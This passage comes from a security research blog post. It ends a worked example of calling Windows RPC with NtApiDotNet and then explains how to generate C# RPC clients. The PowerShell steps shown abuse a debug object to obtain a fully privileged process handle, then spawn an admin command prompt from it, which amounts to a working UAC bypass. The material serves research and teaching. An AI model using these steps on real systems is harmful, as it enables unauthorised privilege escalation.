</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Copy-NtObject</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$p</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Start-Uac </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"c:\windows\system32\taskmgr.exe" </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-RunAsAdmin</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$ev</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Start-NtDebugWait</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> -Seconds </span><span style="background-color: transparent; color: #ff9900; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">0</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> -DebugObject </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$dbg</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$h </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">=</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">[IntPtr]</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-1</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$new_p </span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">=</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Copy-NtObject</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-SourceProcess</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> $ev</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">.Process</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-SourceHandle</span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> $h</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Remove-NtDebugProcess </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$dbg</span><span style="background-color: transparent; color: #efefef; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-Process </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$new_p</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Step 9: </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">The </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">$new_p</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> variable should now contain a fully privileged process handle. One quick way to get arbitrary privileged code executing is to use the handle as the parent process for a new process. For example the following will spawn a command prompt as admin.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">New-Win32Process </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"cmd.exe" </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-ParentProcess </span><span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$new_p </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">-CreationFlags </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">NewConsole</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">That&#8217;s the end of the worked example. Hopefully it gives you enough information to get up to speed with the tooling and to use it effectively in PowerShell.</span></div>
<h2 dir="ltr" style="line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 16pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Using RPC Clients from C#</span></h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">To finish this blog post, I just wanted to highlight how you&#8217;d go about using this tooling from C# rather than PowerShell. The simplest way of getting a C# file to compile is to use the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Format-RpcClient</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> command in PowerShell or the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">RpcClientBuilder</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> class from C# to generate it from a parsed RPC server. In PowerShell it&#8217;s trivial to parse multiple executables in a directory then generate clients for every server using the following example which parses all system32 DLLs and generates individual C# files in the output path:</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="background-color: #1155cc; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$rpcs</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> = </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">ls </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"c:\windows\system32\*.dll" </span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">| </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Get-RpcServer</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: #b6d7a8; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">$rpcs</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> | </span><span style="background-color: transparent; color: yellow; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">Format-RpcClient</span><span style="background-color: transparent; color: #f3f3f3; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;"> -OutputPath </span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline;">"cs_output"</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">You can then take the C# files you want and add them to a Visual Studio project, or manually compile them. You will also need to pull in the </span><a href="https://www.nuget.org/packages/NtApiDotNet/" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">NtApiDotNet</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> library from NuGet to get the general Local RPC client code. It should even work in .NET Core, although obviously it won&#8217;t work on any platform but Windows.</span></div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">To use a client you can write the following C# code. The using statement depends on the Interface ID and version of the RPC server.</span></div>
<b style="font-weight: normal;"><br /></b>
<div align="left" dir="ltr" style="margin-left: 0pt;">
<table style="border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;"><colgroup><col></col></colgroup><tbody>
<tr style="height: 0pt;"><td style="border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;"><div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">using </span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">rpc_201ef99a_7fa0_444c_9399_19ba84f12a1a_1_0;</span></div>
<br />
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Client </span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">client = </span><span style="background-color: transparent; color: #f6b26b; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">new </span><span style="background-color: transparent; color: blue; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Client</span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">();</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">client.Connect();</span></div>
<div dir="ltr" style="line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">client.RAiLaunchAdminProcess(</span><span style="background-color: transparent; color: #999999; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">"c:\windows\system32\notepad.exe",</span><span style="background-color: transparent; color: #d9d9d9; font-family: &quot;courier new&quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> </span><span style="background-color: transparent; color: black; font-family: &quot;courier new&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">...);</span></div>
</td></tr>
</tbody></table>
</div>
<b style="font-weight: normal;"><br /></b>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">There&#8217;s a few additional options you can pass to </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">Format-RpcClient</span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> to change the generated output, such as specifying the namespace and client name as well as options to return the out parameters in a structure as used in PowerShell. As generating all clients is somewhat time consuming, especially if you wanted to do it for all supported versions of Windows and you wanted to resolve public symbols for names, I&#8217;ve done it for you. The </span><a href="https://github.com/tyranid/WindowsRpcClients" style="text-decoration: none;"><span style="background-color: transparent; color: #1155cc; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline;">WindowsRpcClient</span></a><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;"> project on Github has pre-generated clients for Windows 7, Windows 8.1 and Windows 10 1803, 1903 and 1909. As the code is automatically generated it doesn&#8217;t have any specific license, although you&#8217;ll need to use the </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: italic; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">NtApiDotNet </span><span style="background-color: transparent; color: black; font-family: &quot;arial&quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline;">library as well.</span></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Tim</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html' itemprop='url'/>
<a class='timestamp-link' href='https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-12-17T09:34:00-08:00'>9:34&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-258191507'>
<a href='https://www.blogger.com/post-edit.g?blogID=4838136820032157985&postID=3388894705719757257&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4838136820032157985&postID=3388894705719757257&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4838136820032157985&postID=3388894705719757257&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4838136820032157985&postID=3388894705719757257&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4838136820032157985&postID=3388894705719757257&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4838136820032157985&postID=3388894705719757257&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://googleprojectzero.blogspot.com/search?updated-max=2020-01-09T09:34:00-08:00&amp;max-results=1&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://googleprojectzero.blogspot.com/search?updated-max=2019-12-17T09:34:00-08:00&amp;max-results=1' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://googleprojectzero.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://googleprojectzero.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://googleprojectzero.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://googleprojectzero.blogspot.com/p/about-project-zero.html'>About Project Zero</a>
</li>
<li>
<a href='https://googleprojectzero.blogspot.com/p/0day.html'>0day "In the Wild"</a>
</li>
<li>
<a href='https://googleprojectzero.github.io/0days-in-the-wild/rca.html'>0day Exploit Root Cause Analyses</a>
</li>
<li>
<a href='https://googleprojectzero.blogspot.com/p/reporting-transparency.html'>Reporting Transparency</a>
</li>
<li>
<a href='https://googleprojectzero.blogspot.com/p/vulnerability-disclosure-faq.html'>Vulnerability Disclosure FAQ</a>
</li>
<li>
<a href='https://googleprojectzero.blogspot.com/p/working-at-project-zero.html'>Working at Project Zero</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://googleprojectzero.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
